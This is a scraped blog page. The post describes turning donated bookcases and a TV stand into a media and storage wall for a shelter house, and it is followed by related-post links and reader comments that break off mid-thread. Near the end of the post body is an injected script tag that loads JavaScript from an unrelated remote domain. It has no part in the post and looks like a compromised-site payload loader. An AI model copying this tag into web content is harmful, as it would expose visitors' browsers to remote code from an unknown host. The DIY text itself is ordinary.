<p style="text-align: left;"><a href="http://centsationalgirl.com/wp-content/uploads/2011/05/primed-cabinets-in-garage.jpg" class="external" rel="nofollow"><img decoding="async" style="background-image: none; padding-left: 0px; padding-right: 0px; display: block; float: none; margin-left: auto; margin-right: auto; padding-top: 0px; border-width: 0px;" title="primed cabinets in garage" src="http://centsationalgirl.com/wp-content/uploads/2011/05/primed-cabinets-in-garage_thumb.jpg" border="0" alt="primed cabinets in garage" width="527" height="424" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/05/alma-update-media-storage/" data-jpibfi-post-title="Alma Update: Media + Storage" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/05/primed-cabinets-in-garage_thumb.jpg" ></a></p>
<p><span style="color: #ffffff;">.</span></p>
<p>To the top and in between the bookshelves we attached pressboard shelves ($20) cut to our measured length, and secured the entire unit with ‘L’ brackets. I later painted the brackets to disguise them.   </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/05/level-and-brackets.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-left: 0px; padding-right: 0px; display: block; float: none; margin-left: auto; margin-right: auto; padding-top: 0px; border-width: 0px;" title="level and brackets" src="http://centsationalgirl.com/wp-content/uploads/2011/05/level-and-brackets_thumb.jpg" border="0" alt="level and brackets" width="503" height="375" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/05/alma-update-media-storage/" data-jpibfi-post-title="Alma Update: Media + Storage" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/05/level-and-brackets_thumb.jpg" ></a></p>
<p><span style="color: #ffffff;">.</span></p>
<p>We trimmed the rough edges of the pressboard with wood molding, which cost me another $8.  I primed and painted the entire unit with a new gallon of white paint ($25).   I painted the back of the bookcases the same color as the wall to make them feel more open and airy. <a href="http://centsationalgirl.com/wp-content/uploads/2011/05/alma-new-media-center.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-left: 0px; padding-right: 0px; display: inline; padding-top: 0px; border-width: 0px;" title="alma new media center" src="http://centsationalgirl.com/wp-content/uploads/2011/05/alma-new-media-center_thumb.jpg" border="0" alt="alma new media center" width="594" height="445" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/05/alma-update-media-storage/" data-jpibfi-post-title="Alma Update: Media + Storage" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/05/alma-new-media-center_thumb.jpg" ></a></p>
<p>I also secured the entire unit to the studs in the wall so that any curious or climbing toddlers won’t be in danger of falling bookcases.  It’s all very sturdy and solid which gives us great piece of mind, especially in earthquake territory.  </p>
<p>Since we saved so much money on assembling the entire wall unit, I spent another $75 on baskets for storage at Michaels (they were 40% off).</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/05/baskets-at-michaels.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-left: 0px; padding-right: 0px; display: block; float: none; margin-left: auto; margin-right: auto; padding-top: 0px; border-width: 0px;" title="baskets at michaels" src="http://centsationalgirl.com/wp-content/uploads/2011/05/baskets-at-michaels_thumb.jpg" border="0" alt="baskets at michaels" width="528" height="377" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/05/alma-update-media-storage/" data-jpibfi-post-title="Alma Update: Media + Storage" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/05/baskets-at-michaels_thumb.jpg" ></a></p>
<p><span style="color: #ffffff;">.</span></p>
<p>A group from our church generously donated dozens of books to this project.  Thank you Nina and Chris for rounding up such a wonderful library !</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/05/kids-library.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-left: 0px; padding-right: 0px; display: block; float: none; margin-left: auto; margin-right: auto; padding-top: 0px; border-width: 0px;" title="kids library" src="http://centsationalgirl.com/wp-content/uploads/2011/05/kids-library_thumb.jpg" border="0" alt="kids library" width="572" height="322" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/05/alma-update-media-storage/" data-jpibfi-post-title="Alma Update: Media + Storage" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/05/kids-library_thumb.jpg" ></a></p>
<p><span style="color: #ffffff;">.</span></p>
<p>With baskets and books, the three families now have a place to house many of their belongings, and extra reading material for the younger children. </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/05/baskets-and-books-on-shelf.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-left: 0px; padding-right: 0px; display: block; float: none; margin-left: auto; margin-right: auto; padding-top: 0px; border-width: 0px;" title="baskets and books on shelf" src="http://centsationalgirl.com/wp-content/uploads/2011/05/baskets-and-books-on-shelf_thumb.jpg" border="0" alt="baskets and books on shelf" width="392" height="567" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/05/alma-update-media-storage/" data-jpibfi-post-title="Alma Update: Media + Storage" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/05/baskets-and-books-on-shelf_thumb.jpg" ></a></p>
<p><span style="color: #ffffff;">.</span></p>
<p>Haille is the oldest of the six kids living at our Alma House, here she is helping to install the butterfly motif above the entire unit.  Haille is an amazing girl!  She and I had a chance for a long talk while I primed the cabinets.  She has excellent grades and wants to go into law enforcement, I am so proud of her!</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2011/05/haille-helping.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-left: 0px; padding-right: 0px; display: block; float: none; margin-left: auto; margin-right: auto; padding-top: 0px; border-width: 0px;" title="haille helping" src="http://centsationalgirl.com/wp-content/uploads/2011/05/haille-helping_thumb.jpg" border="0" alt="haille helping" width="465" height="481" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/05/alma-update-media-storage/" data-jpibfi-post-title="Alma Update: Media + Storage" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/05/haille-helping_thumb.jpg" ></a></p>
<p><span style="color: #ffffff;">.</span></p>
<p style="text-align: center;">The hub and I are so happy with the way this media center turned out. </p>
<p style="text-align: center;">We took this . . .</p>
<p style="text-align: center;"><a href="http://centsationalgirl.com/wp-content/uploads/2011/05/media-before.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-left: 0px; padding-right: 0px; display: block; float: none; margin-left: auto; margin-right: auto; padding-top: 0px; border-width: 0px;" title="media before" src="http://centsationalgirl.com/wp-content/uploads/2011/05/media-before_thumb.jpg" border="0" alt="media before" width="571" height="336" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/05/alma-update-media-storage/" data-jpibfi-post-title="Alma Update: Media + Storage" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/05/media-before_thumb.jpg" ></a></p>
<p style="text-align: center;"><span style="color: #ffffff;">.</span></p>
<p style="text-align: center;">. . . and made this wall unit for under $60!</p>
<p style="text-align: center;"><a href="http://centsationalgirl.com/wp-content/uploads/2011/05/alma-house-media-storage-center.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-left: 0px; padding-right: 0px; display: block; float: none; margin-left: auto; margin-right: auto; padding-top: 0px; border-width: 0px;" title="alma house media storage center" src="http://centsationalgirl.com/wp-content/uploads/2011/05/alma-house-media-storage-center_thumb.jpg" border="0" alt="alma house media storage center" width="589" height="469" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/05/alma-update-media-storage/" data-jpibfi-post-title="Alma Update: Media + Storage" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/05/alma-house-media-storage-center_thumb.jpg" ></a></p>
<p>Next week, another family is donating a flat screen TV for the house to complete the unit.  I was going to reattach the doors to the TV cabinet, but the moms in the house preferred the open shelving, so I left them off for now.</p>
<p>We’re so proud to have joined up with our local COTS (Committee on the Shelterless) to help improve the lives of these families with a new project we tackle each month.  We thank each and every one of you who have generously donated to our <a href="http://centsationalgirl.com/2011/03/dreaming-big-giving-big/" target="_blank" class="external" rel="nofollow"><span style="color: #408080;">Alma Project</span></a>. </p>
<p>We’ve discovered a new problem with the foundation which may require up to $1,000 to fix, so any contributions to <a href="http://centsationalgirl.com/2011/03/dreaming-big-giving-big/" target="_blank" class="external" rel="nofollow"><span style="color: #408080;">our project</span></a> are welcomed! </p>
<p style="text-align: center;">More <a href="http://centsationalgirl.com/2011/03/dreaming-big-giving-big/" target="_blank" class="external" rel="nofollow"><span style="color: #408080;">Alma House</span></a> home improvements to come next month.</p>
<p style="text-align: center;">Thanks so much for all of your support!</p>
<p style="text-align: center;">xoxo,</p>
<p style="text-align: center;"><a href="http://centsationalgirl.com/wp-content/uploads/2011/05/cg-kate-signature.png" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-left: 0px; padding-right: 0px; display: inline; padding-top: 0px; border-width: 0px;" title="cg kate signature" src="http://centsationalgirl.com/wp-content/uploads/2011/05/cg-kate-signature_thumb.png" border="0" alt="cg kate signature" width="76" height="45" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/05/alma-update-media-storage/" data-jpibfi-post-title="Alma Update: Media + Storage" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/05/cg-kate-signature_thumb.png" ></a></p>
<p style="text-align: center;"><span style="color: #ffffff;">.</span></p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2017/03/galley-kitchen-remodel/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2017/03/19073604/galley-side-view-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2017/03/galley-kitchen-remodel/" data-jpibfi-post-title="Galley Kitchen Remodel" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2017/03/19073604/galley-side-view-400x533.jpg" ><p class='related-title'>Galley Kitchen Remodel</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2017/01/budget-kitchen-makeover/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2017/01/19073649/budget-kitchen-makeover-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2017/01/budget-kitchen-makeover/" data-jpibfi-post-title="Budget Kitchen Makeover" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2017/01/19073649/budget-kitchen-makeover-400x533.jpg" ><p class='related-title'>Budget Kitchen Makeover</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2017/01/family-room-for-veterans/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2017/01/19073702/coffee-table-and-pillows-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2017/01/family-room-for-veterans/" data-jpibfi-post-title="Family Room for Veterans" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2017/01/19073702/coffee-table-and-pillows-400x533.jpg" ><p class='related-title'>Family Room for Veterans</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2015/10/studio-tour/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2015/10/19074930/olive-green-studio-bookshelves-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/10/studio-tour/" data-jpibfi-post-title="Studio Tour" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/10/19074930/olive-green-studio-bookshelves-400x533.jpg" ><p class='related-title'>Studio Tour</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2011/05/alma-update-media-storage/&title=Alma Update: Media + Storage' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Alma Update: Media + Storage on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Alma Update: Media + Storage+https://centsationalstyle.com/2011/05/alma-update-media-storage/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Alma Update: Media + Storage on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2011/05/alma-update-media-storage/&is_video=false&description=Alma Update: Media + Storage" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Alma Update: Media + Storage on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2011/05/alma-update-media-storage/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Alma Update: Media + Storage on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Alma Update: Media + Storage by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/home-improvement/alma-project/" rel="tag">Alma Project</a>, <a href="https://centsationalstyle.com/category/before-and-after/" rel="tag">Before + After</a>, <a href="https://centsationalstyle.com/category/diy/" rel="tag">DIY</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/alma-project-2/" rel="tag">alma project</a>, <a href="https://centsationalstyle.com/tag/bookcases/" rel="tag">bookcases</a><br /><a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comments" class="comments-popup-link" >80 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			80 comments		</h2>

		<ol class="commentlist">
					<li id="comment-388903" class="comment even thread-even depth-1">
			<article id="div-comment-388903" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/aa1203a82bba8186503956cc203dfd4f3c64a67f7a6966f08980c4397860ab5f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa1203a82bba8186503956cc203dfd4f3c64a67f7a6966f08980c4397860ab5f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mindy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-388903"><time datetime="2011-05-09T03:25:51-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Bless you and your family for working with such an amazing organization.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=388903#respond" data-commentid="388903" data-postid="17860" data-belowelement="div-comment-388903" data-respondelement="respond" data-replyto="Reply to Mindy" aria-label="Reply to Mindy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-388917" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-388917" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/538779554061e7d207bf13928d9b4628bd1a40f7d527b386c43e9cb426200f0f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/538779554061e7d207bf13928d9b4628bd1a40f7d527b386c43e9cb426200f0f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lori H</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-388917"><time datetime="2011-05-09T03:42:34-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate, I love reading about this project. I am amazed at your transformation of the bookcases and the old TV stand. They are very lucky to have such a resourceful woman helping them!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=388917#respond" data-commentid="388917" data-postid="17860" data-belowelement="div-comment-388917" data-respondelement="respond" data-replyto="Reply to Lori H" aria-label="Reply to Lori H">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-388923" class="comment even thread-even depth-1">
			<article id="div-comment-388923" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.serenitynow4amanda.blogspot.com" class="url" rel="ugc external nofollow">Amanda @ Serenity Now</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-388923"><time datetime="2011-05-09T03:54:22-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Bravo! What a beautiful, custom piece. How fantastic that your parents were able to donate their bookshelves. I love that you took 3 separate pieces and transformed them into a cohesive unit. Job well done!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=388923#respond" data-commentid="388923" data-postid="17860" data-belowelement="div-comment-388923" data-respondelement="respond" data-replyto="Reply to Amanda @ Serenity Now" aria-label="Reply to Amanda @ Serenity Now">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-388937" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-388937" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ca5e4172910ff9fd0857f9b2f2f4e323ad5678e12ecf1693290931fa6a4bb6ee?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca5e4172910ff9fd0857f9b2f2f4e323ad5678e12ecf1693290931fa6a4bb6ee?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.theshabbychiccottage.net" class="url" rel="ugc external nofollow">Gina @ The Shabby Chic Cottage</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-388937"><time datetime="2011-05-09T04:12:20-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>$60? Seriously? It looks amazing!</p>
<p>I love that you&#8217;re doing this project :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=388937#respond" data-commentid="388937" data-postid="17860" data-belowelement="div-comment-388937" data-respondelement="respond" data-replyto="Reply to Gina @ The Shabby Chic Cottage" aria-label="Reply to Gina @ The Shabby Chic Cottage">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-388939" class="comment even thread-even depth-1">
			<article id="div-comment-388939" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/90bab61c5a104c1cd043d1be507a72b36ef845c68fc188e32776d2b15f289945?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90bab61c5a104c1cd043d1be507a72b36ef845c68fc188e32776d2b15f289945?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://sewmanydreams.blogspot.com" class="url" rel="ugc external nofollow">Tanya</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-388939"><time datetime="2011-05-09T04:12:36-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beautiful! It looks better than the ready-made unit hubby and I purchased years ago. So lovely that you are able to continue working on this project.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=388939#respond" data-commentid="388939" data-postid="17860" data-belowelement="div-comment-388939" data-respondelement="respond" data-replyto="Reply to Tanya" aria-label="Reply to Tanya">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-388944" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-388944" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5e91b917fc34d2bec2f989d9a477c4b712d506538ecbc9f45833e58f5b96443c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e91b917fc34d2bec2f989d9a477c4b712d506538ecbc9f45833e58f5b96443c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://strictlysimplestyle.blogspot.com/" class="url" rel="ugc external nofollow">karen@strictlysimplestyle</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-388944"><time datetime="2011-05-09T04:22:40-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>An amazing project for an amazing cause.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=388944#respond" data-commentid="388944" data-postid="17860" data-belowelement="div-comment-388944" data-respondelement="respond" data-replyto="Reply to karen@strictlysimplestyle" aria-label="Reply to karen@strictlysimplestyle">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-388945" class="comment even thread-even depth-1">
			<article id="div-comment-388945" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0adfcad18b43fe84253addf6ccef3b2b1257d228b90fb878aa3a3f28470abb58?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0adfcad18b43fe84253addf6ccef3b2b1257d228b90fb878aa3a3f28470abb58?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://blog.addicted2decorating.com" class="url" rel="ugc external nofollow">Kristi @ Addicted 2 Decorating</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-388945"><time datetime="2011-05-09T04:22:46-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It&#8217;s amazing what you&#8217;ve accomplished with a little money and lots of elbow grease!!  That before and after is such a drastic difference.  Beautiful job!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=388945#respond" data-commentid="388945" data-postid="17860" data-belowelement="div-comment-388945" data-respondelement="respond" data-replyto="Reply to Kristi @ Addicted 2 Decorating" aria-label="Reply to Kristi @ Addicted 2 Decorating">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-388947" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-388947" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4397ed8895c47cb7bc545466b4de63aadf11c0211c8f5995545c41a5cc29600c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4397ed8895c47cb7bc545466b4de63aadf11c0211c8f5995545c41a5cc29600c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.hamptontoes.blogspot.com" class="url" rel="ugc external nofollow">Hamptontoes</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-388947"><time datetime="2011-05-09T04:24:50-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fabulous transformation and kudos to you and your husband for sharing some of your quality time with such a wonderful organization!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=388947#respond" data-commentid="388947" data-postid="17860" data-belowelement="div-comment-388947" data-respondelement="respond" data-replyto="Reply to Hamptontoes" aria-label="Reply to Hamptontoes">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-388964" class="comment even thread-even depth-1">
			<article id="div-comment-388964" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6945a6129a54f7fad4b16bf652e9d82d9f9ac7007ec5d28fa82d7e415f7ff803?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6945a6129a54f7fad4b16bf652e9d82d9f9ac7007ec5d28fa82d7e415f7ff803?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jaimie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-388964"><time datetime="2011-05-09T04:36:41-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is so wonderful. And that is a truly amazing transformation with the book shelves and TV stand.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=388964#respond" data-commentid="388964" data-postid="17860" data-belowelement="div-comment-388964" data-respondelement="respond" data-replyto="Reply to Jaimie" aria-label="Reply to Jaimie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-388970" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-388970" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bc6ff37355e079f4caeca82a2924b87c87ff3fa7d6e061c2ee142b8b5ef85ab3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc6ff37355e079f4caeca82a2924b87c87ff3fa7d6e061c2ee142b8b5ef85ab3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sunday</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-388970"><time datetime="2011-05-09T04:39:46-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
